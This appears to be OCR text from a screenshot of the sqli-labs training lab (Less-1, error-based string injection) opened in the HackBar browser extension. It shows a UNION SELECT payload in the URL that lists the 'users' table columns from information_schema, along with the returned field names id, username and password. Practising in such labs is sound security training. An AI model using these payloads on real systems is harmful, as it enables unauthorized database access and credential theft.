 Less-1 **Error Based- String**
192.168.72.179/sqli-labs/Less-1/?id
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
http://192.168.72.179/sqli-
labs/Less-1/?id=-1' union
select
1,2,group_concat(column_nam
e) from
information_schema.columns
where table_schema =
'security'  and table_name
= 'users' --+
SQLI DUMB SE
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar